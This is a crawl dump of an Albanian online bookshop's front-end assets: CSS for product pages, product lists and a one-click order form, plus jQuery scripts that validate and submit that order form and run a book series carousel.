.bx-prev {

    left: -20px !important;

}



.bx-next {

    right: -20px !important; 

}



h3.page-product-heading {

    background: none;

    border: none;

    text-transform: capitalize;

    padding: 0;

    margin: 20px 0 15px;

    font: 500 22px ProximaRegular;

    color: #333;

}



.more-info-box, .data-sheet-box {

    border-bottom: 1px solid #b3b3b3;

    margin-bottom: 40px;

}



#page .rte {

  padding: 0;

}



.product .tz-carousel {

  margin-top: 0;

}



#page .rte p {

    font: 500 15px/20px ProximaRegular;

    color: #4c4c4c;

}



.table-data-sheet {

    font-family: ProximaRegular;

    font-size: 15px;

}



.table-data-sheet tr td {

    padding: 0 0 6px;

}



.pb-center-column #product_reference span a {

    color: #b8a070;

}






p.buttons_bottom_block.no-print{
  margin-top: 3%;
}























































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 765px) and (min-width: 270px) {

  

  /*product*/

  .product .pb-left-column {

    width: 100%;

    margin-right: 0;

  }



  #thumbs_list {

    width: 100%;

    margin-bottom: 20px;

  }



  .product .pb-center-column {

    margin-bottom: 30px;

    width: 100%;

    float: left;

  }



  .product .pb-right-column {

    padding: 0 15px;

    border-left: 0;

    box-shadow: none;

    float: left;

    width: 100%;

  }



  .box-info-product .exclusive span {

    text-align: center;

  }
 .box-info-product .exclusive span:before {
    font-family: "FontAwesome";
    position: absolute;
    top: -2px;
    left: 45px;
    bottom: 0;
    color: #fff;
    font-size: 22px;
    line-height: 47px;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
}


  .bx-next {

    right: -5px !important;

  }



  .bx-prev {

    left: -5px !important;

  }

  

  span.yotpo-display-wrapper .yotpo-regular-box {

    height: 27px !important;

    padding: 0;

  }



  .table-data-sheet tr td:first-child {

    width: 50%;

  }



}













@media screen and (max-width: 1024px) and (min-width: 765px) {



  .box-info-product .exclusive span {

    text-align: center;

  }  



  



} /*---------------------------------------------------------------------end tablet*/

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3
body_size: 270
content:
.header_user_info {
  float: right; }
  .header_user_info a {
    color: #4d4d4d;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer;
    font-size: 15px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
       }

/*# sourceMappingURL=blockuserinfo.css.map */

.header_user_info a {
    font-family: ProximaLight;
}

.header_user_info .account {
    font-family: ProximaLight;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3
body_size: 703
content:
#dsorder {	display: none;	padding: 30px;	background: rgb(187,10,34);	background: linear-gradient(90deg, rgba(187,10,34,1) 9%, rgba(188,32,53,1) 49%, rgba(255,52,79,1) 100%);    color: white;}#dsorder sup {	color: red;	font-weight: bold;}#dsorder label {	font-size: 14px;	display: block;	padding-bottom: 5px;	text-align: left;	color: white!important;}#dsorder .quickbuy_errors,#dsorder .quickbuy_success {	margin: 0 15px;	display: none;	padding: 10px;	line-height: 1.5;}.btn-dsorder {	width:100%!important;	display: inline-block;	border: none;	border-radius: 4px;	background: #060709!important;	text-shadow: none;	color: #ffffff;	font: 500 15px Arial;	padding: 10px 0 10px;	transition: all 0.3s;	margin-bottom: 15px;	text-align: center;	-webkit-animation: bounce .9s infinite alternate;	-moz-animation: bounce .9s infinite alternate;	animation: bounce .9s infinite alternate;}.btn-dsorder:hover{	color: lightgrey;}.btn-dsorder:before{	content:"\f0a6";	font-size: 19px;	margin-right: 10px;	font-family: fontawesome;}@-webkit-keyframes bounce {	to { -webkit-transform: scale(1.1); }}@-moz-keyframes bounce {	to { -moz-transform: scale(1.1); }}@keyframes bounce {	to { transform: scale(1.1); }}.dsorder_send.button-small {	padding: 15px 40px!important;    background-color: #B8A070!important;    margin-bottom: 15px;    font-size: 14px;}.bon_order_success.alert.alert-success {	margin: 0;}.form-control:focus{	    border-color: #d69209;    outline: 0;    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920996;    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920985;}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product_list.css?1.0.9.3
body_size: 3063
content:
/*******************************************************

Product list Styles

********************************************************/

ul.product_list .product-name {

  display: inline-block;

  width: 100%;

  font: 500 16px ProximaRegular;

  overflow: hidden; }

ul.product_list .availability span {

  display: inline-block;

  color: #fff;

  font-weight: bold;

  padding: 3px 8px 4px 8px;

  margin-bottom: 20px; }

ul.product_list .color-list-container {

  margin-bottom: 12px; }

  ul.product_list .color-list-container ul li {

    display: inline-block;

    border: 1px solid #d6d4d4;

    width: 26px;

    height: 26px; }

    ul.product_list .color-list-container ul li a {

      display: block;

      width: 22px;

      height: 22px;

      margin: 1px; }

      ul.product_list .color-list-container ul li a img {

        display: block;

        width: 22px;

        height: 22px; }

ul.product_list .product-image-container {

  text-align: center; }

  /*ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

     }*/

  ul.product_list .product-image-container .quick-view-wrapper-mobile {

    display: none; }

    ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

      display: none; }

      @media (max-width: 1199px) {

        ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

        /*  display: block;*/

          position: relative;

          background-color: rgba(208, 208, 211, 0.57);

          height: 130px;

          width: 85px;

          top: 80px;

          right: -162px;

          -moz-transform: rotate(45deg);

          -o-transform: rotate(45deg);

          -webkit-transform: rotate(45deg);

          -ms-transform: rotate(45deg);

          transform: rotate(45deg);

          zoom: 1;

          pointer-events: all; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {

            position: relative;

            top: 48px;

            left: -20px;

            font-size: x-large;

            color: black; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {

            -moz-transform: rotate(315deg);

            -o-transform: rotate(315deg);

            -webkit-transform: rotate(315deg);

            -ms-transform: rotate(315deg);

            transform: rotate(315deg); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {

        background-color: rgba(167, 167, 167, 0.57); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile {

        display: block;

        background-color: transparent;

        height: 155px;

        width: 215px;

        position: absolute;

        overflow: hidden;

        pointer-events: none;

        bottom: 0px;

        right: 0px; } }

  ul.product_list .product-image-container .quick-view {

    font: 700 13px/16px Arial, Helvetica, sans-serif;

    color: #777676;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -21px 0 0 -53px;

    padding: 13px 0 0;

    background: rgba(255, 255, 255, 0.82);

    width: 107px;

    height: 43px;

    text-align: center;

    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px; }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (min-width: 1200px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (max-width: 767px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

ul.product_list .comments_note {

  text-align: left;

  overflow: hidden; }

  ul.product_list .comments_note .star_content {

    float: left; }

  ul.product_list .comments_note .nb-comments {

    overflow: hidden;

    font-style: italic; }

ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {

  font-weight: bold;

  color: #777676;

  cursor: pointer; }

  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {

    color: #000; }

ul.product_list .functional-buttons div.wishlist {

  border-right: 1px solid #d6d4d4; }

  ul.product_list .functional-buttons div.wishlist a:before {

    display: inline-block;

    font-family: "FontAwesome";

    content: "\f08a";

    margin-right: 3px;

    padding: 0 3px; }

  ul.product_list .functional-buttons div.wishlist a.checked:before {

   /* content: "\f004";*/ }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0;
/*          top: 56%!important;
    right: 0%!important;*/ 
  }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0; }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

ul.product_list .functional-buttons div.compare a:before {

  content: "\f067";

  display: inline-block;

  font-family: "FontAwesome";

  margin-right: 3px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

ul.product_list .functional-buttons div.compare a.checked:before {

  content: "\f068"; }



/*******************************************************

Product list(Grid) Styles

********************************************************/

ul.product_list.grid > li {

  padding-bottom: 0;

  width: 25%;

  min-height: 350px;

  text-align: center; }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list.grid > li {

      width: 50%;

      float: left; } }

  ul.product_list.grid > li .product-container {

    background: #fff;

    padding: 0;

    position: relative; }

    /*ul.product_list.grid > li .product-container .product-image-container {

      margin-bottom: 0;

    position: relative;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0; }*/

      @media (max-width: 767px) {

        ul.product_list.grid > li .product-container .product-image-container {

          margin-left: auto;

          margin-right: auto; } }

      ul.product_list.grid > li .product-container .product-image-container .content_price {

        position: absolute;

        left: 0;

        bottom: -1px;

        width: 100%;

        background: url(../img/price-container-bg.png);

        padding: 9px 0;

        display: none; }

        ul.product_list.grid > li .product-container .product-image-container .content_price span {

          color: #fff; }

          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {

            color: #b1b0b0; }

    ul.product_list.grid > li .product-container h5 {

      padding: 0;

      min-height: auto; }

    @media (min-width: 1200px) {

      ul.product_list.grid > li .product-container .comments_note {

        display: none; } }

    ul.product_list.grid > li .product-container .comments_note .star_content {

      margin: 0 3px 12px 59px; }

    ul.product_list.grid > li .product-container .product-desc {

      display: none; }

    ul.product_list.grid > li .product-container .content_price {

      padding-bottom: 9px;

      line-height: 21px; }

    ul.product_list.grid > li .product-container .old-price,

    ul.product_list.grid > li .product-container .price,

    ul.product_list.grid > li .product-container .price-percent-reduction {

      display: inline-block; }

    ul.product_list.grid > li .product-container .product-flags {

      display: none; }

    ul.product_list.grid > li .product-container .old-price {

      margin-right: 5px; }

    ul.product_list.grid > li .product-container .button-container {

      margin-bottom: 14px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .button-container {

          display: none; } }

      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,

      ul.product_list.grid > li .product-container .button-container span.button,

      ul.product_list.grid > li .product-container .button-container .lnk_view {

        margin: 0 6px 10px 6px; }

    ul.product_list.grid > li .product-container .functional-buttons {

     /* background: url(../img/functional-bt-shadow.png) repeat-x;*/

      padding: 11px 0 5px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .functional-buttons {

          display: none; } }

      ul.product_list.grid > li .product-container .functional-buttons div {

        width: 50%;

        float: left;

        padding: 3px 0 4px 0; }

  @media (min-width: 1200px) {

    ul.product_list.grid > li.hovered .product-container {

      -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      position: relative;

      z-index: 10; }

      ul.product_list.grid > li.hovered .product-container .content_price {

        display: none; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .content_price {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .functional-buttons,

      ul.product_list.grid > li.hovered .product-container .button-container,

      ul.product_list.grid > li.hovered .product-container .comments_note {

        display: block; } }

  @media (min-width: 992px) {

    ul.product_list.grid > li.first-in-line {

       } }

  @media (min-width: 480px) and (max-width: 991px) {

    ul.product_list.grid > li.first-item-of-tablet-line {

       } }

ul.product_list.grid li.hovered h5 {

  min-height: 30px; }



@media (min-width: 1200px) {

  #blockpack ul > li.last-line {

    border: none;

    padding-bottom: 0;

    margin-bottom: 0; } }

@media (min-width: 480px) and (max-width: 767px) {

  #blockpack ul > li.first-item-of-tablet-line {

    clear: none; }

  #blockpack ul > li.first-item-of-mobile-line {

    clear: left; } }



/*******************************************************

Product list(List) Styles

********************************************************/

@media (max-width: 479px) {

  ul.product_list.list > li .left-block {

    width: 100%; } }

ul.product_list.list > li .product-container {

  border-top: 1px solid #d6d4d4;

  padding: 30px 0 30px; }

ul.product_list.list > li .product-image-container {

  position: relative;

  border: 1px solid #d6d4d4;

  padding: 9px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .product-image-container {

      max-width: 290px;

      margin: 0 auto; } }

  ul.product_list.list > li .product-image-container .content_price {

    display: none !important; }

ul.product_list.list > li .product-flags {

  color: #333;

  margin: -5px 0 10px 0; }

  ul.product_list.list > li .product-flags .discount {

    color: #f13340; }

ul.product_list.list > li h5 {

  padding-bottom: 8px; }

ul.product_list.list > li .product-desc {

  margin-bottom: 15px; }

@media (max-width: 479px) {

  ul.product_list.list > li .center-block {

    width: 100%; } }

ul.product_list.list > li .center-block .comments_note {

  margin-bottom: 12px; }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content {

    margin: 0;

    border-left: 1px solid #d6d4d4;

    padding-left: 15px;

    padding-bottom: 16px; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 5px; } }

ul.product_list.list > li .right-block .right-block-content .content_price {

  padding-bottom: 10px; }

  @media (max-width: 991px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 13px;

      padding-bottom: 0; } }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 0;

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .content_price .price {

    display: inline-block;

    margin-top: -4px;

    margin-bottom: 14px; }

    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {

      margin-right: 8px; }

ul.product_list.list > li .right-block .right-block-content .button-container {

  overflow: hidden;

  padding-bottom: 20px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .button-container {

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .button-container .btn {

    margin-bottom: 10px; }

    @media (min-width: 992px) {

      ul.product_list.list > li .right-block .right-block-content .button-container .btn {

        float: left;

        clear: both; } }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    overflow: hidden; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    clear: both; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {

      float: left;

      padding-top: 0 !important;

      padding-right: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    float: none;

    display: inline-block; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {

      display: none !important; } }

ul.product_list.list > li .right-block .right-block-content .functional-buttons a {

  cursor: pointer; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {

  border: none; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {

  padding-top: 10px; }

  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {

    margin-right: 10px; }

@media (min-width: 1200px) {

  ul.product_list.list > li:hover .product-image-container .quick-view {

    display: block; } }

@media (max-width: 479px) {

  ul.product_list.list > li {

    text-align: center; } }



/*******************************************************

Product list(Index page) Styles

********************************************************/

#index ul.product_list.tab-pane > li {

  padding-bottom: 10px;

  margin-bottom: 10px; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li {

      padding-bottom: 85px;

      margin-bottom: 0; } }

  #index ul.product_list.tab-pane > li .availability {

    display: none; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li.last-line {

      border: none;

      padding-bottom: 0;

      margin-bottom: 0; } }

  @media (min-width: 480px) and (max-width: 767px) {

    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {

      clear: none; }

    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {

      clear: left; } }



/***** IE code *****/

.ie8 .quick-view {

  background: #fff;

  border: 1px solid #d6d4d4; }



/*# sourceMappingURL=product_list.css.map */



.category .new-box {

    display: none;

}



.category ul.product_list.grid > li .product-container .button-container {

  display: block !important;

}



ul.product_list .color-list-container {

  display: none;

}



.category span.availability {

  display: none;

}

ul.product_list.grid > li .product-container .functional-buttons{
  display: block;
}
ul.product_list .functional-buttons div.wishlist{
    position: absolute;
    top: 55%;
    right: 3%;
    width: 20%!important;
    display: block;
    border-right: none!important;

}
img.replace-2x.img-responsive ul.product_list .functional-buttons div.wishlist{
      width: 15%!important;
}

ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori.png);
    text-align: center;
  }
ul.product_list .functional-buttons div.wishlist a.checked:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori-on-hoover.png);
    text-align: center;
  }


ul.product_list.grid > li .product-container .product-image-container {

    margin-bottom: 0;

    position: relative;

    min-height: 270px;

}



ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

    position: absolute;

    bottom: 0;

    left: 0;

    border: 1px solid #b8a070;

    padding: 5px;

    box-shadow: 0 0 10px #d0d0d0;

    border-radius: 4px;

 

}



body#manufacturer ul.product_list .product-image-container img{
      max-width: 210px;
      min-height: 270px;



}

ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 116px;

}



ul.product_list.grid > li .product-container .content_price {

    padding-bottom: 0;

    position: absolute;

    width: 100%;

    text-align: center;

    bottom: 30px;

    line-height: 0;

}



ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {

    position: absolute;

    width: 100%;

    left: 0;

    bottom: 0;

    text-align: center;

    margin: 0 auto !important;

    border: none;

    background: none;

    text-shadow: none;

    display: block !important;

}



.button.ajax_add_to_cart_button span {

    background: #b5b5b5;

    border: 0;

    padding: 6px 0;

    font: 500 15px ProximaCond;

    border-radius: 4px;

    transition: all 0.3s;

}



ul.product_list.grid > li .product-container .button-container .lnk_view {

    display: none;

}



/*Mobile*/

@media screen and (max-width: 770px){
  .page-heading.product-listing{
    text-transform: none;
        font: 500 23px AriaRegular;
        float: left;
  }



  ul.product_list.grid > li{

    width: 50%;
    float: left;
}







}

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});